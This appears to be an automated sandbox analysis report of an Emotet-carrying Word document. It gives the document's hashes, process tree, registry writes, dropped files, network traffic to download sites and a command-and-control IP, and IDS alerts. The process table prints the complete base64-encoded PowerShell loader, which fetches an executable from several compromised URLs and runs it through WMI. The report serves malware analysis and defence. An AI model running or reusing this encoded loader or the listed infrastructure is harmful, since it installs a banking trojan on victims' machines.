| download: | wgaao19g9yjq0tcd |
| Full analysis: | https://app.any.run/tasks/5f10aab0-d16d-4bd2-8daf-6fa5b8ea830f |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 20, 2020, 04:32:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Tempore., Author: Lo Guillot, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 16 20:32:00 2020, Last Saved Time/Date: Fri Oct 16 20:32:00 2020, Number of Pages: 1, Number of Words: 2988, Number of Characters: 17035, Security: 8 |
| MD5: | D15264FE70E6D2F712BD8CAA1C0EB6D6 |
| SHA1: | E5D63B748436505F6CDCF3214220EAE99CB82C34 |
| SHA256: | 360A5CB7EED923017B4EF07460E7652362CDF1FC0A902516ADDBB8E244E30134 |
| SSDEEP: | 3072:R4mwrh3BeY5kb0TUNAuBqVPlB11nBEqbZLJnR/Rh8bb:2m+h3EYOb0TUquBqt7nBhbZ9RRh8P |
MALICIOUS
Application was dropped or rewritten from another process
- Ay8g9b.exe (PID: 308)
- ucmhc.exe (PID: 3192)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 1764)
Changes the autorun value in the registry
- ucmhc.exe (PID: 3192)
EMOTET was detected
- ucmhc.exe (PID: 3192)
Connects to CnC server
- ucmhc.exe (PID: 3192)
SUSPICIOUS
PowerShell script executed
- POwersheLL.exe (PID: 1764)
Executed via WMI
- POwersheLL.exe (PID: 1764)
- Ay8g9b.exe (PID: 308)
Creates files in the user directory
- POwersheLL.exe (PID: 1764)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 1764)
- Ay8g9b.exe (PID: 308)
Starts itself from another location
- Ay8g9b.exe (PID: 308)
Reads Internet Cache Settings
- ucmhc.exe (PID: 3192)
Connects to server without host name
- ucmhc.exe (PID: 3192)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3528)
Creates files in the user directory
- WINWORD.EXE (PID: 3528)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Tempore. |
|---|---|
| Subject: | - |
| Author: | Léo Guillot |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:16 19:32:00 |
| ModifyDate: | 2020:10:16 19:32:00 |
| Pages: | 1 |
| Words: | 2988 |
| Characters: | 17035 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 141 |
| Paragraphs: | 39 |
| CharCountWithSpaces: | 19984 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 308 | C:\Users\admin\Wt2ixtj\Hp6mkgi\Ay8g9b.exe | C:\Users\admin\Wt2ixtj\Hp6mkgi\Ay8g9b.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 1764 | POwersheLL -ENCOD JABYAGkAYwB4AGMAeAA5AD0AKAAoACcARwA3ACcAKwAnAHkAJwApACsAKAAnADAAJwArACcAZgB2ADIAJwApACkAOwAkAE4AdQBvAGUAMABiADQAPQAkAEUAagA4ADYAdQBhAG0AIAArACAAWwBjAGgAYQByAF0AKAAxACAAKwAgADEAIAArACAAMgAwACAAKwAgADEAMAAgACsAIAAxADAAKQAgACsAIAAkAEkANwBuAHYAMABjAGQAOwAkAEkAOQBoADIAMABmADIAPQAoACgAJwBQACcAKwAnAHIAXwAzADYAbAAnACkAKwAnADYAJwApADsAWwBzAHkAcwB0AGUAbQAuAGkAbwAuAGQAaQByAGUAYwB0AG8AcgB5AF0AOgA6ACIAQwByAGAARQBgAEEAdABFAGAAZABJAFIARQBDAFQAbwBgAFIAWQAiACgAJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQAgACsAIAAoACgAKAAnAHcATwAnACsAJwA1ACcAKQArACgAJwBXAHQAJwArACcAMgBpACcAKQArACgAJwB4ACcAKwAnAHQAagB3ACcAKQArACgAJwBPACcAKwAnADUASAAnACsAJwBwACcAKwAnADYAbQBrAGcAaQB3ACcAKQArACcATwA1ACcAKQAgAC0AYwByAGUAUABMAGEAYwBlACAAIAAoACcAdwAnACsAJwBPADUAJwApACwAWwBDAEgAQQByAF0AOQAyACkAKQA7ACQAUgAzAGYAYgBqAG8AOAA9ACgAKAAnAFgAbgAnACsAJwBsACcAKQArACgAJwBoAGsAbQAnACsAJwBsACcAKQApADsAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAZQBgAGMAYABVAFIASQB0AGAAeQBQAFIAYABvAFQATwBDAE8ATAAiACAAPQAgAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgAiAFQAYABMAFMAMQAyACIAOwAkAFUAbAB4AGkAbgBhAGUAPQAoACgAJwBOACcAKwAnAHoAaQBjACcAKQArACgAJwBhAHUAJwArACcANgAnACkAKQA7ACQARgB2ADcAeQBfADQAcAAgAD0AIAAoACgAJwBBAHkAJwArACcAOAAnACkAKwAoACcAZwA5ACcAKwAnAGIAJwApACkAOwAkAFgAYQBrADUAdwA1AHUAPQAoACgAJwBIACcAKwAnAGcANQAwACcAKQArACcAdAB5ACcAKwAnAHgAJwApADsAJABSAHkAZQB0AHYAZgA1AD0AKAAnAEkAcwAnACsAKAAnAGwAJwArACcAZwB4ACcAKQArACcAcQBlACcAKQA7ACQAQwAwAGIAMwBvAGsAaQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAoACgAJwA2AHcAJwArACgAJwBsAFcAJwArACcAdAAyAGkAeAAnACkAKwAoACcAdABqADYAdwAnACsAJwBsAEgAcAAnACkAKwAnADYAJwArACgAJwBtAGsAJwArACcAZwBpACcAKQArACgAJwA2AHcAJwArACcAbAAnACkAKQAuACIAcgBlAFAAYABsAGEAYwBlACIAKAAoAFsAYwBoAEEAUgBdADUANAArAFsAYwBoAEEAUgBdADEAMQA5ACsAWwBjAGgAQQBSAF0AMQAwADgAKQAsACcAXAAnACkAKQArACQARgB2ADcAeQBfADQAcAArACgAKAAnAC4AZQAnACsAJwB4ACcAKQArACcAZQAnACkAOwAkAFQAagAxAGgAYwBnAHMAPQAoACgAJwBZACcAKwAnADIAMAAnACkAKwAoACcAOAAnACsAJwBoAHcAbAAnACkAKQA7ACQATwBfAGUAMABsAGwAOQA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBlAHQALgBXAEUAYgBDAEwAaQBFAG4AdAA7ACQAVABmAGgAawBpADkAbAA9ACgAJwBoACcAKwAoACcAdAB0ACcAKwAnAHAAOgAvAC8AdwAnACsAJwBpAHcAJwApACsAJwBpAGwAJwArACgAJwBkAGMAYQAnACsAJwByAGUALgBvAHIAZwAvACcAKwAnAHcAJwApACsAKAAnAHAAJwArACcALQBpAG4AYwBsAHUAZAAnACkAKwAnAGUAcwAnACsAJwAvACcAKwAnAFIAJwArACcAaQAnACsAJwAvACoAJwArACgAJwBoAHQAJwArACcAdABwACcAKQArACcAOgAvACcAKwAoACcALwBnACcAKwAnAHkAYQBuAGQAJwArACcAYQByAGIAJwArACcAYQAnACsAJwByAC4AYwBvAG0AJwApACsAKAAnAC8ARQBEACcAKwAnAFUALwAnACkAKwAoACcAdwAnACsAJwBCAHUAJwApACsAKAAnAGIATAByAEIALwAqACcAKwAnAGgAdAB0AHAAOgAvACcAKwAnAC8AZwAnACsAJwBpAGEAbgBuACcAKwAnAGEAJwApACsAJwBzACcAKwAoACcAcAAnACsAJwBzAHkAYwBoAGkAJwApACsAKAAnAGMAcwB0AHUAJwArACcAZABpACcAKwAnAG8ALgBjAG8AJwApACsAKAAnAG0ALwBjACcAKwAnAGcAJwApACsAKAAnAGkAJwArACcALQBiACcAKQArACgAJwBpAG4AJwArACcALwBBAEEASAAnACkAKwAoACcAcgAvACcAKwAnACoAaAB0AHQAcAA6AC8AJwArACcALwAnACsAJwBiAGUAJwApACsAJwByAGsAJwArACgAJwBlAHkAdwAnACsAJwBhAHQAZQAnACkAKwAnAHIAJwArACgAJwBmAGkAbAB0ACcAKwAnAGUAJwApACsAKAAnAHIAcABsAHUAcwAuACcAKwAnAGMAJwApACsAKAAnAG8AJwArACcAbQAvAHcAcAAtACcAKwAnAGEAZABtACcAKQArACcAaQAnACsAKAAnAG4ALwBBAC8AKgBoAHQAJwArACcAdAAnACsAJwBwACcAKQArACgAJwA6ACcAKwAnAC8ALwBtAHkAJwArACcAYQBuAG0AYQByACcAKwAnAGwAZQAnACkAKwAoACcAZwBhACcAKwAnAGwAJwApACsAKAAnAHMAZQAnACsAJwByAHYAJwApACsAKAAnAGkAYwBlACcAKwAnAHMALgBjAG8AbQAvACcAKQArACgAJwB3AHAAJwArACcALQBhACcAKwAnAGQAbQBpAG4AJwApACsAJwAvADgAJwArACgAJwA3AE0AJwArACcALwAqACcAKQArACgAJwBoACcAKwAnAHQAdABwADoALwAvAGIAZQBzACcAKwAnAHQAZwAnACkAKwAoACcAdQBuAHMAJwArACcAYQAnACsAJwBmAGUAdAB5AC4AYwAnACsAJwBvAG0AJwApACsAKAAnAC8AdwAnACsAJwBwAC0AYQAnACkAKwAnAGQAbQAnACsAKAAnAGkAJwArACcAbgAvAHUAMgAzAHoASwAnACsAJwBrADIALwAqACcAKwAnAGgAJwApACsAKAAnAHQAdABwACcAKwAnAHMAOgAnACsAJwAvAC8AbQBhAG4AdABlACcAKwAnAG4AYQBuAGUAdwAnACsAJwBzACcAKwAnAC4AYwBvAG0ALwAnACkAKwAoACcAdwAnACsAJwBwAC0AYwAnACsAJwBvAG4AJwApACsAKAAnAHQAJwArACcAZQAnACsAJwBuAHQALwBHAC8AKgBoACcAKQArACcAdAB0ACcAKwAnAHAAcwAnACsAKAAnADoALwAvACcAKwAnAGwAaQAnACkAKwAoACcAYwBpAG8AJwArACcAdQAnACkAKwAoACcAcwBiACcAKwAnAGIAbAAnACkAKwAoACcALgAnACsAJwBjAG8AJwApACsAKAAnAG0AJwArACcALwB3ACcAKQArACgAJwBwAC0AaQBuACcAKwAnAGMAJwApACsAJwBsACcAKwAnAHUAZAAnACsAKAAnAGUAcwAvADUAawAnACsAJwA4ACcAKwAnAG4ALwAnACkAKQAuACIAcwBQAGAATABJAFQAIgAoACQASgBsAGoAdAA0AHQAcwAgACsAIAAkAE4AdQBvAGUAMABiADQAIAArACAAJABGAHAAcwBkAHMAbgBsACkAOwAkAEIAdwBpAGsAMABxAGsAPQAoACgAJwBEACcAKwAnADkAdQAnACkAKwAoACcANQBnACcAKwAnADkAegAnACkAKQA7AGYAbwByAGUAYQBjAGgAIAAoACQAQgB5AGkAZwBzAHQAegAgAGkAbgAgACQAVABmAGgAawBpADkAbAApAHsAdAByAHkAewAkAE8AXwBlADAAbABsADkALgAiAEQAYABvAHcATgBgAEwATwBBAEQAZgBgAEkAbABFACIAKAAkAEIAeQBpAGcAcwB0AHoALAAgACQAQwAwAGIAMwBvAGsAaQApADsAJABFAF8ANQBsAGgAdwBxAD0AKAAoACcAVAAwAGEAJwArACcAeQB6ACcAKQArACcAcAB6ACcAKQA7AEkAZgAgACgAKAAuACgAJwBHACcAKwAnAGUAJwArACcAdAAtAEkAdABlAG0AJwApACAAJABDADAAYgAzAG8AawBpACkALgAiAEwAZQBgAE4ARwBUAGgAIgAgAC0AZwBlACAAMwAzADEAMQA2ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwAnACsAKAAnAGkAJwArACcAbgAzACcAKwAnADIAXwBQAHIAbwAnACkAKwAoACcAYwAnACsAJwBlAHMAcwAnACkAKQApAC4AIgBDAFIARQBgAEEAdABFACIAKAAkAEMAMABiADMAbwBrAGkAKQA7ACQARAA2AHcAbgBiAG8AOQA9ACgAJwBUACcAKwAnAG8AJwArACgAJwA2ADAAJwArACcAeQB2AGoAJwApACkAOwBiAHIAZQBhAGsAOwAkAFQAOAB0AHUAXwB4AHEAPQAoACcAQQB0ACcAKwAoACcAXwAnACsAJwBxAHgAJwApACsAJwA0ADIAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABaAHAAYgBkAGQAbgBmAD0AKAAoACcAVwBsACcAKwAnAHAAaAAnACkAKwAoACcAdgAnACsAJwBqAGQAJwApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3192 | "C:\Users\admin\AppData\Local\perfnet\ucmhc.exe" | C:\Users\admin\AppData\Local\perfnet\ucmhc.exe | Ay8g9b.exe | ||||||||||||
User: admin Company: Steffen Lange Integrity Level: MEDIUM Description: Password Changer Exit code: 0 Version: 1.0.0.1 Modules
| |||||||||||||||
| 3528 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\wgaao19g9yjq0tcd.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 070
Read events
1 182
Write events
702
Delete events
186
Modification events
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | "#= |
Value: 22233D00C80D0000010000000000000000000000 | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3528) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3528 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3F02.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1764 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\ZPUMCCIBUR5C8JHMCE4R.temp | — | |
MD5:— | SHA256:— | |||
| 3528 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$aao19g9yjq0tcd.doc | pgc | |
MD5:— | SHA256:— | |||
| 1764 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2d4c5f.TMP | binary | |
MD5:— | SHA256:— | |||
| 3528 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 308 | Ay8g9b.exe | C:\Users\admin\AppData\Local\perfnet\ucmhc.exe | executable | |
MD5:— | SHA256:— | |||
| 1764 | POwersheLL.exe | C:\Users\admin\Wt2ixtj\Hp6mkgi\Ay8g9b.exe | executable | |
MD5:— | SHA256:— | |||
| 3528 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1764 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
3
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1764 | POwersheLL.exe | GET | 200 | 162.192.189.30:80 | http://giannaspsychicstudio.com/cgi-bin/AAHr/ | US | executable | 361 Kb | suspicious |
3192 | ucmhc.exe | POST | 200 | 208.180.207.205:80 | http://208.180.207.205/QzOWteaW/1nBJCUeF/fNbOY20ZgmPA/dfHc24vVT/dsPzJCWUGBN/ | US | binary | 132 b | malicious |
1764 | POwersheLL.exe | GET | 404 | 119.18.55.52:80 | http://gyandarbar.com/EDU/wBubLrB/ | IN | html | 315 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1764 | POwersheLL.exe | 199.250.198.199:80 | wiwildcare.org | — | US | suspicious |
1764 | POwersheLL.exe | 119.18.55.52:80 | gyandarbar.com | PDR | IN | suspicious |
1764 | POwersheLL.exe | 162.192.189.30:80 | giannaspsychicstudio.com | AT&T Services, Inc. | US | suspicious |
3192 | ucmhc.exe | 208.180.207.205:80 | — | Suddenlink Communications | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
wiwildcare.org |
| suspicious |
gyandarbar.com |
| unknown |
giannaspsychicstudio.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1764 | POwersheLL.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
1764 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1764 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1764 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3192 | ucmhc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report